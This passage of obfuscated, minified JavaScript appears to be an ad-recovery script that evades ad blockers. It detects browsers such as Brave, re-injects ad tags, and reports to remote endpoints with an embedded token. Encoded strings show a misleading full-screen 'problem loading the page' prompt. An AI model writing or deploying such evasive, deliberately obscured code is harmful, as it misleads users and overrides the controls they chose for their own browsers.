","none","parse","cache_is_blocking_ads","appendScriptElementAsync","keyval","X-Crc32","tel:","/resources/v2/","CSSStyleDeclaration","dable","encodeURIComponent","gpt-adingo","getPropertyValue","insertAdjacentHTML","token=","EventTarget","document.getElementsByClassName","removeProperty","data-resource","useractioncomplete","1044391WdMCGL","cWJ1dw==","string-try-catch","localStorage","Document","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","location","v7.5.67","call","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","match","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","script:","extra","div#contents","wrong contentWindow","nhn","Window_fetch","can't access user-agent","append","reserved2Input","createElement","reserved1Input","copyScriptElement","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","calculatorsoup.com","HTMLIFrameElement","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","FontFace","AdShield API cmd.push","close","mezzomedia","message","matches","&host=","HTMLImageElement","sentrySampleRatio","Invalid protect url: ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","as_","fetch","name","brave","adshield-native","aXJycg==","img","requestIdleCallback not exists","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number","geniee","alert","cmVzZXJ2ZWQyT3V0cHV0","baseURI","&domain=","top","Math","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","inventory_name","hash","data","document.head.appendChild, removeChild, childNodes","can't access document.hidden","NmFreWhvcjgwbTM3c2xmdzF2eHA=","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","closest","raptive","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","all","replaceSync","Worker","CSSStyleDeclaration.set/get/removeProperty","/report?","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","resources-v2://","bnh6bg==","status code: ","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","&error=","gpt-rubicon","core-ads","origin","JSON","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","script not executed(blob)","url","remove","&message=","Error","width not set properly","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","reverse","Element_innerHTML","polarbyte","cmVzZXJ2ZWQx","http://","race","gpt-adapex","adlib","parseInt","EventTarget_addEventListener","gecko/",", cfRay: ","samsungbrowser","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","script not executed(inline)","atob","Timed out waiting for consent readiness","https://report.error-report.com/modal?","writeln","text","num","unknown","now","Forcepoint","adsinteractive","traffective","javascript:","isSleipnir","matchAll",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"coupang-dynamic","style","contentWindow","/script/","https://","def","loader-check","eventName","rel","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","promise","gpt-nextmillennium","last_bfa_at","edg/","profile","scrollX,Y","resolve","responseText","about:","display","try-catch","getTime","getGPPData","filter","gpt-clickio","setImmediate","b3V0cHV0","duration","Date.now is not a function","parseFloat","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","isInIframe","DOMParser","iterator","gpt-minutemedia","frameElement","output","gpt-ima-adshield","open","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","crios","Failed to get key from: ","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","OWptYW53eXF4MHM1NHp1dG82aA==","removeChild","innerText","error on googletag.pubads()","/resources/","parentElement","version","gpt-anymind","#as_domain","adsense","hasAttribute","Failed to execute packing script","parentNode","indexOf","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","TopLevelCss","Version/","document.classList.contains","1964iRuCev","warn","gpt-adpushup","frames","function","opt/","alt","attributionSrc","length","symbol","scrollX","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","c204ZmtocndhOTR5MGV1cGoybnEx","reject","Url","a24xZWhvNmZqYnI0MHB4YzlpMnE=","__tcfapi","edgios","Function",'{"type": "tag", "marshalled": "<html></html>"}',"adshield-api","cnlwYQ==","[native code]","left","aW5wdXQ=","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","transferSize","headers","tagName",", body: ","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","statusText","Element","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","createObjectURL","document","scrollWidth","findIndex","&request_id=","atob-btoa","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","json","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","gpt-adshield","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","DOMTokenList","gpt-adsinteractive","split","delete","isBrave","Array","setInterval","insertAdjacentElement","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","referrer","currentScript","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Clean.io Inc.","tpmn","hostage","Firefox/","2qhgPoU","str","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","query","randomize","/view","search","TkduRThhX3kuRmpZTz00dzNdcDc=","worldhistory.org","http","728","onLine","pagehide","ghi","replace","entries","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","sdkVersion","Node","content","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","className","em1wYw==","userAgent","target","prod","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","__tcfapi not found within timeout","URLSearchParams","querySelectorAll","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","aditude","em5iZw==","setTimeout","xhr.onreadystatechange not set","teads","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","debug","ing","startsWith","HTMLMediaElement","data:","document.hidden","finally","html","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","resource","isArray","Date.now is not a number","bottom","nthChildOf","action","_as_res","add","fGAJJ1JxajZDTldIXUk4c3g3dTNm","HTMLMetaElement","intersectionRatio","gpt-enliple","text/css","response","reserved1","focus/","reduce","sleipnir/","combo","setProperty","innerHTML","documentElement","evaluate","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","as-empty-bidder","get-computed-style","catch","_isTcfNeeded","cmVzZXJ2ZWQxT3V0cHV0","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","domain switch: no src attribute","div#contents > span#ads","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Node_baseURI","visualViewport","gpt-firstimpression","&is_brave=","], X-Crc32: ","char must be length 1","Blob","alphaStr","send","document.querySelector","cultureg","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","protocol","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2",", Script-Crc32: ","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","contentDocument","ar-v1","728px","true","fuse","title","href","HTMLStyleElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","push","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Yml4cXJod245emptNTRvMTJmZTBz","attributes","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<html></html>","dataset","), url: ","AdShield API","NodeList","decodeURIComponent","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","blob:","})()","[data-uri]","HTMLLinkElement","inventories_key","HTMLScriptElement","tri","Integrity check failed: ","elem","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","pathname","nextSibling","elementFromPoint","cadmus script blocked","YmphM3prZnZxbHRndTVzdzY3OG4=","clearInterval","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","document - link element","sendBeacon","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","POST","https://report.error-report.com/modal?eventId=&error=","isFirefox","cachedResultIsInAdIframe","scrollY","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","getElementById","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","scribd.com","Failed to load script: ","string-api","promise tainted",'":[{"id":"',"removeAttribute","trim","max","adshield","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","adthrive","Object","cssText","replaceScriptElementAsync","ZmthZA==","json.parse","math-random","aXRoYw==","Headers","as_modal_loaded","a2Zwdg==","URL","poster","insertBefore","tcloaded","Chrome/","gpt-funke","MessagePort","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://cadmus.script.ac","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","chrome","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","set","Navigator","ar-yahoo-v1"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(640825===parseInt(n(137))/1*(-parseInt(n(387))/2)+-parseInt(n(976))/3+parseInt(n(324))/4*(-parseInt(n(655))/5)+parseInt(n(793))/6+-parseInt(n(907))/7+parseInt(n(922))/8+parseInt(n(808))/9)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(686)==typeof globalThis)return globalThis;try{return this||new Function(t(787))()}catch(e){if(t(686)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(332)];e<r;e++)o=(o<<5)-o+t[n(772)](e),o|=0;return o},r=class{static[t(654)](){const e=t;var n,r;let i=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:e(981),c=!(arguments[e(332)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(255)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(180)+o(i+"_"+s),m=e(180)+o(i+"_"+l),f=e(180)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(328)==typeof Symbol&&n(333)==typeof Symbol[n(296)]?function(e){return typeof e}:function(e){const t=n;return e&&t(328)==typeof Symbol&&e[t(706)]===Symbol&&e!==Symbol[t(768)]?t(333):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(686)!=i(t)||!t)return t;var o=t[Symbol[n(715)]];if(void 0!==o){var r=o[n(145)](t,n(867));if(n(686)!=i(r))return r;throw new TypeError(n(825))}return String(t)}(o),(o=c(333)==i(a)?a:a+"")in n?Object[c(619)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(859)](e){this[t(463)]=e}static[t(842)](e){const n=t;let o=!(arguments[n(332)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(332)]>2&&void 0!==arguments[2]?arguments[2]:n(140);try{return o&&(e=l(e)),window[r][n(851)](e)}catch(e){return""}}static[t(569)](n,o){const r=t;let i=!(arguments[r(332)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(332)]>3&&void 0!==arguments[3]?arguments[3]:r(140);try{if(i&&(n=l(n)),!this[r(463)])return window[c][r(747)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(332)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(255)](),c=()=>{const t=r;t(328)!=typeof window[t(340)]?Date[t(255)]()-i>n?o(new Error(t(416))):setTimeout(c,50):e(window[t(340)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(560)!==e[i(909)]&&i(136)!==e[i(909)]||n&&!e[i(678)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(340)])||void 0===r||r[n(145)](c,n(693),2,(()=>{}),e[n(729)])}catch{}o(e)}};null===(c=(s=window)[i(340)])||void 0===c||c[i(145)](s,i(776),2,u),setTimeout((()=>{l||r(new Error(i(249)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(625)])||void 0===r?void 0:r[n(742)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(618));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(255)](),c=()=>{const e=r;e(328)!=typeof window[e(685)]?Date[e(255)]()-i>n?o(new Error(e(812))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(685)])||void 0===o||o[n(145)](r,n(776),((e,o)=>{const r=n;o&&e&&(r(980)===e[r(270)]||r(666)===e[r(270)])&&t(e)})),null===(i=(c=window)[n(685)])||void 0===i||i[n(145)](c,n(285),((e,o)=>{o&&e&&t({eventName:n(751),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(325)](e)}return{result:await Promise[t(279)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(747)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(462)]((e=>{}))}catch(e){}}static[t(227)](e){const n=t;let o=!(arguments[n(332)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(332)]>2&&void 0!==arguments[2]?arguments[2]:n(140);try{return o&&(e=l(e)),window[r][n(938)](e)}catch(e){}}}c(s,t(463),!1);const l=e=>""[t(797)](window[t(143)][t(908)],t(890))[t(797)](btoa(e));class d{static[t(374)](){const e=t;try{if(null!=window[e(775)][e(183)]&&e(374)===window[e(775)][e(183)][e(374)][e(182)])return!0}catch(e){}return!1}static[t(897)](){const e=t;try{if(d[e(374)]())return!1;const t=navigator[e(412)][e(578)](),n=[e(726)];return![e(567),e(717),e(276),e(675),e(863),e(329),e(699),e(303),e(879),e(602),e(630),e(834),e(341)][e(792)]((n=>t[e(855)](n)))&&n[e(792)]((n=>t[e(855)](n)))}catch(e){}return!1}static[t(529)](){const e=t;try{if(d[e(374)]())return!1;const t=navigator[e(412)][e(578)]();if(t[e(855)](e(450))||t[e(855)](e(918)))return!0;const n=[e(879)];return![e(567),e(717),e(276),e(675),e(863),e(329),e(699),e(303),e(602),e(630),e(834),e(341)][e(792)]((n=>t[e(855)](n)))&&n[e(792)]((n=>t[e(855)](n)))}catch(e){}return!1}static[t(958)](){const e=t;try{const t=navigator[e(412)][e(578)]();return t[e(855)](e(731))&&t[e(855)](e(244))}catch(e){}return!1}static[t(260)](){const e=t;try{return navigator[e(412)][e(578)]()[e(855)](e(452))}catch(e){}return!1}static[t(724)](){const e=t;return navigator[e(412)][e(578)]()[e(855)](e(242))}}const u=(e,n)=>{const o=t;if(o(867)!=typeof e||o(867)!=typeof n)return!1;const r=e[o(332)],i=n[o(332)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(332)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(332)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(867)!=typeof e||o(867)!=typeof n)return-1;const r=e[o(332)],i=n[o(332)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(332)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(332)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(412)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(332)];t<o[n(332)];t++){const e=o[n(772)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(741)](HTMLIFrameElement[t(768)],t(265)),XMLHttpRequest_open:()=>h(window,t(694),t(301)),Window_decodeURIComponent:()=>h(window,t(950),t(504)),Window_fetch:()=>h(window,t(950),t(181)),Element_setAttribute:()=>h(window,t(356),t(660)),EventTarget_addEventListener:()=>h(window,t(132),t(776))},x=t(579)+window[t(574)](window[t(143)][t(491)]),p={get(){return this[t(864)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(403)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(600)===n[r(578)]()?e[o]:r(359)===n?null===(i=e[r(359)])||void 0===i?void 0:i[o]:r(223)===n?null===(c=e[r(223)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(768)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(768)][t(931)],insertBefore:Node[t(768)][t(559)]};function v(e,n){const o=t;n[o(517)]?g[o(559)][o(145)](n[o(311)],e,n[o(517)]):g[o(931)][o(145)](n[o(318)],e)}function b(e){const n=t;g[n(931)][n(145)](document[n(777)],e)}function y(e){const n=t,o=document[n(160)](e[n(352)]);for(const t of e[n(598)]())o[n(660)](t,e[n(924)](t));return o[n(785)]=e[n(785)],o}function E(e,n){const o=t;return n?(n[o(428)]("?")&&(n=n[o(962)](1)),e[o(855)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(611)](t[o])!==n[o]||n[o][e(772)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(676);try{var N;M=null!==(N=document[t(381)][t(924)](t(857)))&&void 0!==N?N:t(254);const e=document[t(381)][t(924)](t(804))||document[t(381)][t(924)](t(605));e&&(_=new URL(e,window[t(143)][t(491)])[t(222)])}catch(e){}const L={version:t(144),sdkVersion:M,endpoint:_,env:t(414),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(759)](Math[t(841)]()*e),elem:function(e){const n=t;return e[this[n(837)](e[n(332)])]},num:function(e,n){const o=t;return Math[o(759)](Math[o(841)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(253)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(494)](o(816)[o(690)](this[o(253)](0,52)));return i[o(669)]("")},className:function(){return this[t(476)](5,15)}};function I(e){const n=t;return e?A[n(830)]((t=>t.id===e)):L[n(426)]?H[0]:W[n(514)](H)}function S(e){const n=t,o=[n(880),n(348),n(289),n(235),n(753),n(464),n(695),n(623),n(192)],r={};for(let t=0;t<o[n(332)];t++){const i=e[t];r[atob(o[t])]=n(867)==typeof i?atob(i):i}return r}const H=[[t(643),t(596),t(382),117,t(245),t(419),57,t(585),t(739)],[t(216),t(889),t(760),117,t(458),t(218),115,t(484),t(582)],[t(556),t(246),t(465),97,t(881),t(378),114,t(839),t(389)],[t(755),t(204),t(147),106,t(302),t(703),53,t(702),t(207)]][t(590)]((e=>S(e))),k=[[t(411),t(369),t(568),119,t(770),t(544),102,t(177),t(188)],[t(650),t(335),t(836),57,t(894),t(828),101,t(595),t(379)],[t(138),t(640),t(320),102,t(911),t(783),56,t(197),t(306)],[t(725),t(900),t(179),97,t(404),t(671),115,t(357),t(231)],[t(959),t(364),t(142),121,t(701),t(933),110,t(802),t(480)],[t(656),t(163),t(871),118,t(390),t(166),115,t(395),t(339)],[t(345),t(367),t(532),112,t(634),t(522),114,t(293),t(203)],[t(581),t(884),t(505),107,t(746),t(838),104,t(895),t(520)],[t(550),t(534),t(498),115,t(697),t(224),104,t(648),t(496)],[t(791),t(515),t(434),97,t(773),t(727),101,t(443),t(696)],[t(940),t(969),t(272),106,t(774),t(178),107,t(856),t(336)],[t(421),t(545),t(840),102,t(214),t(459),57,t(876),t(482)],[t(767),t(349),t(965),103,t(150),t(493),97,t(624),t(966)],[t(553),t(892),t(526),56,t(366),t(967),49,t(766),t(468)],[t(185),t(566),t(149),111,t(208),t(852),104,t(525),t(495)],[t(632),t(946),t(564),107,t(305),t(409),50,t(425),t(607)]][t(590)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(962)](0,4));if(!o)throw new Error(n(304)+e);const r=e[n(962)](4);let i=0;return r[n(372)]("")[n(590)]((e=>{const t=n;if(0==i&&e===String[t(611)](o[t(449)]))return i=1,"";if(0==i&&e===String[t(611)](o[t(757)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(738)][t(855)](e)?Z(o[t(161)],o[t(738)],e):Z(o[t(639)],o[t(299)],e)+e;if(2==n)return o[t(745)][t(855)](e)?Z(o[t(159)],o[t(745)],e):Z(o[t(639)],o[t(299)],e)+e;throw new Error(t(651)+n)}return Z(o[t(639)],o[t(299)],e)}))[n(669)]("")};function Z(e,n,o){const r=t;if(1!==o[r(332)])throw new Error(r(474));return n[r(855)](o)?e[n[r(319)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",U="5NzAwMDIsImlhdCI",D="6MTc2ODg4MzYwMn0",Y=".P5pt4KgVoPZ0dFM",F="tifY3C6MAekx6yCV",J="5p1eaBSb6CVA",C=()=>{const e=t,n=G();for(const t of n)e(754)in t?B(t):e(822)in t&&Q(t)},G=()=>{const e=t;var n,o,r;const i=null===(n=document[e(381)])||void 0===n?void 0:n[e(924)](e(200));if(i)return function(t){const n=e,o=R(t);return JSON[n(984)](o)}(i);const c=null===(o=document[e(381)])||void 0===o?void 0:o[e(924)](e(756));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(381)])||void 0===r?void 0:r[e(924)](e(135));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(381)],c=document[n(160)](n(887));c[n(455)]=r;for(const e of Array[n(709)](c[n(645)](n(688)))){var a;const t=y(e);null===(a=e[n(318)])||void 0===a||a[n(591)](t,e)}const s=(null==i?void 0:i[n(924)](n(391)))||(null==i?void 0:i[n(924)](n(750)));for(let e=0;e<c[n(888)][n(332)];e++){const t=c[n(888)][e];t[n(605)]=P(t[n(605)]),t[n(491)]=P(t[n(491)]),s&&(t[n(605)]&&(t[n(605)]=E(t[n(605)],s)),t[n(491)]&&(t[n(491)]=E(t[n(491)],s)))}const l=null===(o=document[n(381)])||void 0===o?void 0:o[n(924)](n(497));l&&l[n(372)](";")[n(590)]((e=>({key:e[n(372)]("=")[0],value:e[n(372)]("=")[1]})))[n(790)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(888)][t(332)];e++){const n=c[t(888)][e];n instanceof Element&&n[t(660)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(160)](n(264));r[n(455)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(381)])||void 0===o?void 0:o[n(848)])||n(488)===(null===(r=document[n(381)])||void 0===r?void 0:r[n(924)](n(961)));n(829)!==document[n(970)]||i?document[n(941)](document[n(381)])?v(e,document[n(381)]):document[n(777)][n(931)](e):document[n(667)](e[n(455)])},P=e=>{return e?(n=e)&&n[t(428)](t(882))?E(""[t(797)](L[t(953)],t(310))[t(797)](e[t(402)](t(882),"")),t(997)[t(797)]([z,O,V,X,j,U,D,Y,F,J][t(669)](""))):(e=>e&&e[t(428)](t(215)))(e)?E(""[t(797)](L[t(953)],t(990))[t(797)](e[t(402)](t(215),"")),t(997)[t(797)]([z,O,V,X,j,U,D,Y,F,J][t(669)](""),t(173))[t(797)](window[t(143)][t(908)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(781)]=()=>n(346),new Promise(o)}const ee=[],te=e=>ee[t(494)]({message:e,timestamp:Date[t(255)]()}),ne=e=>{console[t(614)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(332)]>1&&void 0!==arguments[1]?arguments[1]:L[n(953)];try{let t=o+n(213);t+=n(712)+L[n(312)],t+=n(730),t+=n(823),t+=n(228)+encodeURIComponent(e),t+=n(927)+encodeURIComponent(location[n(491)]),t+=n(472)+function(){const e=n;try{if(null!=window[e(775)][e(183)]&&e(374)===window[e(775)][e(183)][e(374)][e(182)])return!0}catch(e){}return!1}()[n(781)](),t+=n(362)+W[n(476)](16,16);const r=await fetch(t,{method:n(527),body:JSON[n(921)](ee)});return await r[n(252)]()}catch(e){return n(614)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(776)],[t(191)],[t(375),t(709)],[t(375),t(436)],[t(375),t(768),t(286)],[t(375),t(768),t(830)],[t(375),t(768),t(361)],[t(375),t(768),t(810)],[t(375),t(768),t(673)],[t(375),t(768),t(790)],[t(375),t(768),t(855)],[t(375),t(768),t(669)],[t(375),t(768),t(590)],[t(375),t(768),t(494)],[t(375),t(768),t(451)],[t(375),t(768),t(232)],[t(375),t(768),t(646)],[t(375),t(768),t(792)],[t(248)],[t(475)],[t(574)],[t(521)],[t(826)],[t(878)],[t(991),t(768),t(995)],[t(991),t(768),t(134)],[t(991),t(768),t(454)],[t(945),t(768),t(964)],[t(691),t(255)],[t(691),t(768),t(284)],[t(580)],[t(504)],[t(815)],[t(359),t(193)],[t(359),t(845)],[t(359),t(169)],[t(359),t(941)],[t(359),t(622)],[t(359),t(160)],[t(359),t(381)],[t(359),t(518)],[t(359),t(457)],[t(359),t(533)],[t(359),t(831)],[t(359),t(645)],[t(359),t(777),t(931)],[t(359),t(777),t(307)],[t(359),t(642)],[t(359),t(301)],[t(359),t(758)],[t(359),t(418)],[t(359),t(380)],[t(359),t(557)],[t(359),t(667)],[t(359),t(251)],[t(663),t(768),t(533)],[t(663),t(768),t(758)],[t(663),t(768),t(418)],[t(295),t(768),t(948)],[t(370),t(768),t(442)],[t(370),t(768),t(941)],[t(370),t(768),t(227)],[t(356),t(768),t(924)],[t(356),t(768),t(598)],[t(356),t(768),t(929)],[t(356),t(768),t(316)],[t(356),t(768),t(377)],[t(356),t(768),t(996)],[t(356),t(768),t(227)],[t(356),t(768),t(540)],[t(356),t(768),t(660)],[t(356),t(768),t(577)],[t(356),t(768),t(898)],[t(951)],[t(993)],[t(229),t(768),t(171)],[t(979)],[t(928),t(768),t(657)],[t(928),t(768),t(846)],[t(132),t(768),t(776)],[t(132),t(768),t(693)],[t(181)],[t(167)],[t(298)],[t(342),t(768),t(617)],[t(342),t(768),t(145)],[t(684)],[t(554),t(768),t(842)],[t(708)],[t(698)],[t(942)],[t(165)],[t(174)],[t(509)],[t(429)],[t(511)],[t(891)],[t(973)],[t(732)],[t(955)],[t(850)],[t(223),t(984)],[t(223),t(921)],[t(616),t(768),t(790)],[t(616),t(768),t(842)],[t(616),t(768),t(569)],[t(196),t(920)],[t(196),t(759)],[t(196),t(542)],[t(196),t(833)],[t(196),t(841)],[t(672)],[t(563),t(768),t(960)],[t(775),t(399)],[t(775),t(524)],[t(775),t(412)],[t(406),t(768),t(931)],[t(406),t(768),t(559)],[t(406),t(768),t(591)],[t(503),t(768),t(790)],[t(189),t(240)],[t(547),t(403)],[t(547),t(814)],[t(547),t(741)],[t(547),t(896)],[t(547),t(768),t(781)],[t(301)